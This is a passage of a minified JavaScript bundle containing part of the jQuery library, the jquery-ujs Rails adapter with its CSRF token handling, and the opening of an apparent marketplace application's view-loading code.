Le=/\r/g;kt.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=yt(t),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,kt(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=kt.map(i,function(t){return null==t?"":t+""})),(e=kt.valHooks[this.type]||kt.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=kt.valHooks[i.type]||kt.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Le,""):null==n?"":n:void 0}}),kt.extend({valHooks:{option:{get:function(t){var e=kt.find.attr(t,"value");return null!=e?e:J(kt.text(t))}},select:{get:function(t){var e,n,r,i=t.options,a=t.selectedIndex,s="select-one"===t.type,c=s?null:[],u=s?a+1:i.length;for(r=a<0?u:s?a:0;r<u;r++)if(((n=i[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(e=kt(n).val(),s)return e;c.push(e)}return c},set:function(t,e){for(var n,r,i=t.options,o=kt.makeArray(e),a=i.length;a--;)((r=i[a]).selected=kt.inArray(kt.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),kt.each(["radio","checkbox"],function(){kt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=kt.inArray(kt(t).val(),e)>-1}},vt.checkOn||(kt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var De=t.location,$e={guid:Date.now()},Ue=/\?/;kt.parseXML=function(e){var n,r;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return r=n&&n.getElementsByTagName("parsererror")[0],n&&!r||kt.error("Invalid XML: "+(r?kt.map(r.childNodes,function(t){return t.textContent}).join("\n"):e)),n};var qe=/^(?:focusinfocus|focusoutblur)$/,Be=function(t){t.stopPropagation()};kt.extend(kt.event,{trigger:function(e,n,r,i){var o,a,s,c,u,l,d,f,p=[r||wt],h=ht.call(e,"type")?e.type:e,m=ht.call(e,"namespace")?e.namespace.split("."):[];if(a=f=s=r=r||wt,3!==r.nodeType&&8!==r.nodeType&&!qe.test(h+kt.event.triggered)&&(h.indexOf(".")>-1&&(m=h.split("."),h=m.shift(),m.sort()),u=h.indexOf(":")<0&&"on"+h,(e=e[kt.expando]?e:new kt.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),n=null==n?[e]:kt.makeArray(n,[e]),d=kt.event.special[h]||{},i||!d.trigger||!1!==d.trigger.apply(r,n))){if(!i&&!d.noBubble&&!bt(r)){for(c=d.delegateType||h,qe.test(c+h)||(a=a.parentNode);a;a=a.parentNode)p.push(a),s=a;s===(r.ownerDocument||wt)&&p.push(s.defaultView||s.parentWindow||t)}for(o=0;(a=p[o++])&&!e.isPropagationStopped();)f=a,e.type=o>1?c:d.bindType||h,(l=(Zt.get(a,"events")||Object.create(null))[e.type]&&Zt.get(a,"handle"))&&l.apply(a,n),(l=u&&a[u])&&l.apply&&Gt(a)&&(e.result=l.apply(a,n),!1===e.result&&e.preventDefault());return e.type=h,i||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),n)||!Gt(r)||u&&yt(r[h])&&!bt(r)&&((s=r[u])&&(r[u]=null),kt.event.triggered=h,e.isPropagationStopped()&&f.addEventListener(h,Be),r[h](),e.isPropagationStopped()&&f.removeEventListener(h,Be),kt.event.triggered=void 0,s&&(r[u]=s)),e.result}},simulate:function(t,e,n){var r=kt.extend(new kt.Event,n,{type:t,isSimulated:!0});kt.event.trigger(r,null,e)}}),kt.fn.extend({trigger:function(t,e){return this.each(function(){kt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return kt.event.trigger(t,e,n,!0)}});var Ve=/\[\]$/,Fe=/\r?\n/g,ze=/^(?:submit|button|image|reset|file)$/i,He=/^(?:input|select|textarea|keygen)/i;kt.param=function(t,e){var n,r=[],i=function(t,e){var n=yt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!kt.isPlainObject(t))kt.each(t,function(){i(this.name,this.value)});else for(n in t)tt(n,t[n],e,i);return r.join("&")},kt.fn.extend({serialize:function(){return kt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=kt.prop(this,"elements");return t?kt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!kt(this).is(":disabled")&&He.test(this.nodeName)&&!ze.test(t)&&(this.checked||!ce.test(t))}).map(function(t,e){var n=kt(this).val();return null==n?null:Array.isArray(n)?kt.map(n,function(t){return{name:e.name,value:t.replace(Fe,"\r\n")}}):{name:e.name,value:n.replace(Fe,"\r\n")}}).get()}});var We=/%20/g,Ge=/#.*$/,Ze=/([?&])_=[^&]*/,Ke=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Je=/^(?:GET|HEAD)$/,Xe=/^\/\//,Qe={},tn={},en="*/".concat("*"),nn=wt.createElement("a");nn.href=De.href,kt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Ye.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":en,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":kt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?rt(rt(t,kt.ajaxSettings),e):rt(kt.ajaxSettings,t)},ajaxPrefilter:et(Qe),ajaxTransport:et(tn),ajax:function(e,n){function r(e,n,r,s){var u,f,p,w,_,x=n;l||(l=!0,c&&t.clearTimeout(c),i=void 0,a=s||"",S.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(w=it(h,S,r)),!u&&kt.inArray("script",h.dataTypes)>-1&&kt.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=ot(h,w,S,u),u?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(kt.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(kt.etag[o]=_)),204===e||"HEAD"===h.type?x="nocontent":304===e?x="notmodified":(x=w.state,f=w.data,u=!(p=w.error))):(p=x,!e&&x||(x="error",e<0&&(e=0))),S.status=e,S.statusText=(n||x)+"",u?v.resolveWith(m,[f,x,S]):v.rejectWith(m,[S,x,p]),S.statusCode(b),b=void 0,d&&g.trigger(u?"ajaxSuccess":"ajaxError",[S,h,u?f:p]),y.fireWith(m,[S,x]),d&&(g.trigger("ajaxComplete",[S,h]),--kt.active||kt.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=void 0),n=n||{};var i,o,a,s,c,u,l,d,f,p,h=kt.ajaxSetup({},n),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?kt(m):kt.event,v=kt.Deferred(),y=kt.Callbacks("once memory"),b=h.statusCode||{},w={},_={},x="canceled",S={readyState:0,getResponseHeader:function(t){var e;if(l){if(!s)for(s={};e=Ke.exec(a);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return l?a:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==l&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)S.always(t[S.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||x;return i&&i.abort(e),r(0,e),this}};if(v.promise(S),h.url=((e||h.url||De.href)+"").replace(Xe,De.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Bt)||[""],null==h.crossDomain){u=wt.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=nn.protocol+"//"+nn.host!=u.protocol+"//"+u.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=kt.param(h.data,h.traditional)),nt(Qe,h,n,S),l)return S;for(f in(d=kt.event&&h.global)&&0===kt.active++&&kt.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Je.test(h.type),o=h.url.replace(Ge,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(We,"+")):(p=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Ue.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ze,"$1"),p=(Ue.test(o)?"&":"?")+"_="+$e.guid+++p),h.url=o+p),h.ifModified&&(kt.lastModified[o]&&S.setRequestHeader("If-Modified-Since",kt.lastModified[o]),kt.etag[o]&&S.setRequestHeader("If-None-Match",kt.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+en+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||l))return S.abort();if(x="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=nt(tn,h,n,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),l)return S;h.async&&h.timeout>0&&(c=t.setTimeout(function(){S.abort("timeout")},h.timeout));try{l=!1,i.send(w,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return S},getJSON:function(t,e,n){return kt.get(t,e,n,"json")},getScript:function(t,e){return kt.get(t,void 0,e,"script")}}),kt.each(["get","post"],function(t,e){kt[e]=function(t,n,r,i){return yt(n)&&(i=i||r,r=n,n=void 0),kt.ajax(kt.extend({url:t,type:e,dataType:i,data:n,success:r},kt.isPlainObject(t)&&t))}}),kt.ajaxPrefilter(function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),kt._evalUrl=function(t,e,n){return kt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){kt.globalEval(t,e,n)}})},kt.fn.extend({wrapAll:function(t){var e;return this[0]&&(yt(t)&&(t=t.call(this[0])),e=kt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return yt(t)?this.each(function(e){kt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=kt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=yt(t);return this.each(function(n){kt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){kt(this).replaceWith(this.childNodes)}),this}}),kt.expr.pseudos.hidden=function(t){return!kt.expr.pseudos.visible(t)},kt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},kt.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var rn={0:200,1223:204},on=kt.ajaxSettings.xhr();vt.cors=!!on&&"withCredentials"in on,vt.ajax=on=!!on,kt.ajaxTransport(function(e){var n,r;if(vt.cors||on&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);n=function(t){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(rn[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&t.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(e.hasContent&&e.data||null)}catch(t){if(n)throw t}},abort:function(){n&&n()}}}),kt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),kt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return kt.globalEval(t),t}}}),kt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),kt.ajaxTransport("script",function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(r,i){e=kt("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),wt.head.appendChild(e[0])},abort:function(){n&&n()}}});var an,sn=[],cn=/(=)\?(?=&|$)|\?\?/;kt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=sn.pop()||kt.expando+"_"+$e.guid++;return this[t]=!0,t}}),kt.ajaxPrefilter("json jsonp",function(e,n,r){var i,o,a,s=!1!==e.jsonp&&(cn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&cn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=yt(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(cn,"$1"+i):!1!==e.jsonp&&(e.url+=(Ue.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||kt.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=t[i],t[i]=function(){a=arguments},r.always(function(){void 0===o?kt(t).removeProp(i):t[i]=o,e[i]&&(e.jsonpCallback=n.jsonpCallback,sn.push(i)),a&&yt(o)&&o(a[0]),a=o=void 0}),"script"}),vt.createHTMLDocument=((an=wt.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===an.childNodes.length),kt.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(vt.createHTMLDocument?((r=(e=wt.implementation.createHTMLDocument("")).createElement("base")).href=wt.location.href,e.head.appendChild(r)):e=wt),o=!n&&[],(i=Lt.exec(t))?[e.createElement(i[1])]:(i=k([t],e,o),o&&o.length&&kt(o).remove(),kt.merge([],i.childNodes)));var r,i,o},kt.fn.load=function(t,e,n){var r,i,o,a=this,s=t.indexOf(" ");return s>-1&&(r=J(t.slice(s)),t=t.slice(0,s)),yt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),a.length>0&&kt.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,a.html(r?kt("<div>").append(kt.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},kt.expr.pseudos.animated=function(t){return kt.grep(kt.timers,function(e){return t===e.elem}).length},kt.offset={setOffset:function(t,e,n){var r,i,o,a,s,c,u=kt.css(t,"position"),l=kt(t),d={};"static"===u&&(t.style.position="relative"),s=l.offset(),o=kt.css(t,"top"),c=kt.css(t,"left"),("absolute"===u||"fixed"===u)&&(o+c).indexOf("auto")>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(c)||0),yt(e)&&(e=e.call(t,n,kt.extend({},s))),null!=e.top&&(d.top=e.top-s.top+a),null!=e.left&&(d.left=e.left-s.left+i),"using"in e?e.using.call(t,d):l.css(d)}},kt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){kt.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===kt.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===kt.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=kt(t).offset()).top+=kt.css(t,"borderTopWidth",!0),i.left+=kt.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-kt.css(r,"marginTop",!0),left:e.left-i.left-kt.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===kt.css(t,"position");)t=t.offsetParent;return t||ee})}}),kt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;kt.fn[t]=function(r){return zt(this,function(t,r,i){var o;if(bt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),kt.each(["top","left"],function(t,e){kt.cssHooks[e]=D(vt.pixelPosition,function(t,n){if(n)return n=L(t,e),ve.test(n)?kt(t).position()[e]+"px":n})}),kt.each({Height:"height",Width:"width"},function(t,e){kt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){kt.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return zt(this,function(e,n,i){var o;return bt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?kt.css(e,n,s):kt.style(e,n,i,s)},e,a?i:void 0,a)}})}),kt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){kt.fn[e]=function(t){return this.on(e,t)}}),kt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),kt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){kt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}});var un=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;kt.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),yt(t))return r=ct.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ct.call(arguments)))},i.guid=t.guid=t.guid||kt.guid++,i},kt.holdReady=function(t){t?kt.readyWait++:kt.ready(!0)},kt.isArray=Array.isArray,kt.parseJSON=JSON.parse,kt.nodeName=o,kt.isFunction=yt,kt.isWindow=bt,kt.camelCase=m,kt.type=r,kt.now=Date.now,kt.isNumeric=function(t){var e=kt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},kt.trim=function(t){return null==t?"":(t+"").replace(un,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return kt});var ln=t.jQuery,dn=t.$;return kt.noConflict=function(e){return t.$===kt&&(t.$=dn),e&&t.jQuery===kt&&(t.jQuery=ln),kt},void 0===e&&(t.jQuery=t.$=kt),kt}),function(){"use strict";var t=function(t,e){var n;t.rails!==e&&t.error("jquery-ujs has already been loaded!");var r=t(document);t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote]:not([disabled]), a[data-disable-with], a[data-disable]",buttonClickSelector:"button[data-remote]:not([form]):not(form button), button[data-confirm]:not([form]):not(form button)",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form:not([data-turbo=true])",formInputClickSelector:"form:not([data-turbo=true]) input[type=submit], form:not([data-turbo=true]) input[type=image], form:not([data-turbo=true]) button[type=submit], form:not([data-turbo=true]) button:not([type]), input[type=submit][form], input[type=image][form], button[type=submit][form], button[form]:not([type])",disableSelector:"input[data-disable-with]:enabled, button[data-disable-with]:enabled, textarea[data-disable-with]:enabled, input[data-disable]:enabled, button[data-disable]:enabled, textarea[data-disable]:enabled",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled, input[data-disable]:disabled, button[data-disable]:disabled, textarea[data-disable]:disabled",requiredInputSelector:"input[name][required]:not([disabled]), textarea[name][required]:not([disabled])",fileInputSelector:"input[name][type=file]:not([disabled])",linkDisableSelector:"a[data-disable-with], a[data-disable]",buttonDisableSelector:"button[data-remote][data-disable-with], button[data-remote][data-disable]",csrfToken:function(){return t("meta[name=csrf-token]").attr("content")},csrfParam:function(){return t("meta[name=csrf-param]").attr("content")},CSRFProtection:function(t){var e=n.csrfToken();e&&t.setRequestHeader("X-CSRF-Token",e)},refreshCSRFTokens:function(){t('form input[name="'+n.csrfParam()+'"]').val(n.csrfToken())},fire:function(e,n,r){var i=t.Event(n);return e.trigger(i,r),!1!==i.result},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t[0].href},isRemote:function(t){return t.data("remote")!==e&&!1!==t.data("remote")},handleRemote:function(r){var i,o,a,s,c,u;if(n.fire(r,"ajax:before")){if(s=r.data("with-credentials")||null,c=r.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,r.is("form")){i=r.data("ujs:submit-button-formmethod")||r.attr("method"),o=r.data("ujs:submit-button-formaction")||r.attr("action"),a=t(r[0]).serializeArray();var l=r.data("ujs:submit-button");l&&(a.push(l),r.data("ujs:submit-button",null)),r.data("ujs:submit-button-formmethod",null),r.data("ujs:submit-button-formaction",null)}else r.is(n.inputChangeSelector)?(i=r.data("method"),o=r.data("url"),a=r.serialize(),r.data("params")&&(a=a+"&"+r.data("params"))):r.is(n.buttonClickSelector)?(i=r.data("method")||"get",o=r.data("url"),a=r.serialize(),r.data("params")&&(a=a+"&"+r.data("params"))):(i=r.data("method"),o=n.href(r),a=r.data("params")||null);return u={type:i||"GET",data:a,dataType:c,beforeSend:function(t,i){if(i.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+i.accepts.script),!n.fire(r,"ajax:beforeSend",[t,i]))return!1;r.trigger("ajax:send",t)},success:function(t,e,n){r.trigger("ajax:success",[t,e,n])},complete:function(t,e){r.trigger("ajax:complete",[t,e])},error:function(t,e,n){r.trigger("ajax:error",[t,e,n])},crossDomain:n.isCrossDomain(o)},s&&(u.xhrFields={withCredentials:s}),o&&(u.url=o),n.ajax(u)}return!1},isCrossDomain:function(t){var e=document.createElement("a");e.href=location.href;var n=document.createElement("a");try{return n.href=t,n.href=n.href,!((!n.protocol||":"===n.protocol)&&!n.host||e.protocol+"//"+e.host==n.protocol+"//"+n.host)}catch(t){return!0}},handleMethod:function(r){var i=n.href(r),o=r.data("method"),a=r.attr("target"),s=n.csrfToken(),c=n.csrfParam(),u=t('<form method="post" action="'+i+'"></form>'),l='<input name="_method" value="'+o+'" type="hidden" />';c===e||s===e||n.isCrossDomain(i)||(l+='<input name="'+c+'" value="'+s+'" type="hidden" />'),a&&u.attr("target",a),u.hide().append(l).appendTo("body"),u.submit()},formElements:function(e,n){return e.is("form")?t(e[0].elements).filter(n):e.find(n)},disableFormElements:function(e){n.formElements(e,n.disableSelector).each(function(){n.disableFormElement(t(this))})},disableFormElement:function(t){var n,r;n=t.is("button")?"html":"val",(r=t.data("disable-with"))!==e&&(t.data("ujs:enable-with",t[n]()),t[n](r)),t.prop("disabled",!0),t.data("ujs:disabled",!0)},enableFormElements:function(e){n.formElements(e,n.enableSelector).each(function(){n.enableFormElement(t(this))})},enableFormElement:function(t){var n=t.is("button")?"html":"val";t.data("ujs:enable-with")!==e&&(t[n](t.data("ujs:enable-with")),t.removeData("ujs:enable-with")),t.prop("disabled",!1),t.removeData("ujs:disabled")},allowAction:function(t){var e,r=t.data("confirm"),i=!1;if(!r)return!0;if(n.fire(t,"confirm")){try{i=n.confirm(r)}catch(t){(console.error||console.log).call(console,t.stack||t)}e=n.fire(t,"confirm:complete",[i])}return i&&e},blankInputs:function(e,n,r){var i,o,a,s=t(),c=n||"input,textarea",u=e.find(c),l={};return u.each(function(){(i=t(this)).is("input[type=radio]")?(a=i.attr("name"),l[a]||(0===e.find('input[type=radio]:checked[name="'+a+'"]').length&&(o=e.find('input[type=radio][name="'+a+'"]'),s=s.add(o)),l[a]=a)):(i.is("input[type=checkbox],input[type=radio]")?i.is(":checked"):!!i.val())===r&&(s=s.add(i))}),!!s.length&&s},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},disableElement:function(t){var r=t.data("disable-with");r!==e&&(t.data("ujs:enable-with",t.html()),t.html(r)),t.on("click.railsDisable",function(t){return n.stopEverything(t)}),t.data("ujs:disabled",!0)},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.removeData("ujs:enable-with")),t.off("click.railsDisable"),t.removeData("ujs:disabled")}},n.fire(r,"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,r){t.crossDomain||n.CSRFProtection(r)}),t(window).on("pageshow.rails",function(){t(t.rails.enableSelector).each(function(){var e=t(this);e.data("ujs:disabled")&&t.rails.enableFormElement(e)}),t(t.rails.linkDisableSelector).each(function(){var e=t(this);e.data("ujs:disabled")&&t.rails.enableElement(e)})}),r.on("ajax:complete",n.linkDisableSelector,function(){n.enableElement(t(this))}),r.on("ajax:complete",n.buttonDisableSelector,function(){n.enableFormElement(t(this))}),r.on("click.rails",n.linkClickSelector,function(e){var r=t(this),i=r.data("method"),o=r.data("params"),a=e.metaKey||e.ctrlKey;if(!n.allowAction(r))return n.stopEverything(e);if(!a&&r.is(n.linkDisableSelector)&&n.disableElement(r),n.isRemote(r)){if(a&&(!i||"GET"===i)&&!o)return!0;var s=n.handleRemote(r);return!1===s?n.enableElement(r):s.fail(function(){n.enableElement(r)}),!1}return i?(n.handleMethod(r),!1):void 0}),r.on("click.rails",n.buttonClickSelector,function(e){var r=t(this);if(!n.allowAction(r)||!n.isRemote(r))return n.stopEverything(e);r.is(n.buttonDisableSelector)&&n.disableFormElement(r);var i=n.handleRemote(r);return!1===i?n.enableFormElement(r):i.fail(function(){n.enableFormElement(r)}),!1}),r.on("change.rails",n.inputChangeSelector,function(e){var r=t(this);return n.allowAction(r)&&n.isRemote(r)?(n.handleRemote(r),!1):n.stopEverything(e)}),r.on("submit.rails",n.formSubmitSelector,function(r){var i,o,a=t(this),s=n.isRemote(a);if(!n.allowAction(a))return n.stopEverything(r);if(a.attr("novalidate")===e)if(a.data("ujs:formnovalidate-button")===e){if((i=n.blankInputs(a,n.requiredInputSelector,!1))&&n.fire(a,"ajax:aborted:required",[i]))return n.stopEverything(r)}else a.data("ujs:formnovalidate-button",e);if(s){if(o=n.nonBlankInputs(a,n.fileInputSelector)){setTimeout(function(){n.disableFormElements(a)},13);var c=n.fire(a,"ajax:aborted:file",[o]);return c||setTimeout(function(){n.enableFormElements(a)},13),c}return n.handleRemote(a),!1}setTimeout(function(){n.disableFormElements(a)},13)}),r.on("click.rails",n.formInputClickSelector,function(e){var r=t(this);if(!n.allowAction(r))return n.stopEverything(e);var i=r.attr("name"),o=i?{name:i,value:r.val()}:null,a=r.closest("form");0===a.length&&(a=t("#"+r.attr("form"))),a.data("ujs:submit-button",o),a.data("ujs:formnovalidate-button",r.attr("formnovalidate")),a.data("ujs:submit-button-formaction",r.attr("formaction")),a.data("ujs:submit-button-formmethod",r.attr("formmethod"))}),r.on("ajax:send.rails",n.formSubmitSelector,function(e){this===e.target&&n.disableFormElements(t(this))}),r.on("ajax:complete.rails",n.formSubmitSelector,function(e){this===e.target&&n.enableFormElements(t(this))}),t(function(){n.refreshCSRFTokens()}))};window.jQuery?t(jQuery):"object"==typeof exports&&"object"==typeof module&&(module.exports=t)}(),function(){function t(t,e){const n=e.getResponseHeader("X-CSRF-Token");n&&document.querySelector('meta[name="csrf-token"]').setAttribute("content",n)}$(document).on("ajaxComplete",t)}(),function(t,e){t.viewloader=e({},t.jQuery||t.Zepto||t.$)}(this,function(t,e){"use strict";const n=function(t){return t.charAt(0).toUpperCase()+t.slice(1)};return t.execute=function(t,r){(r?r.find("[data-view]"):e("[data-view]")).each(function(r,i){const o=e(i);o.data("view").split(" ").forEach(e=>{(e=n(e))&&t[e]&&new t[e](o,i)})})},t}),window.Market={DOMUtils:{},Helpers:{},SpecialEvents:{},State:{},Validations:{}},window.Views={},function(t){"function"==typeof 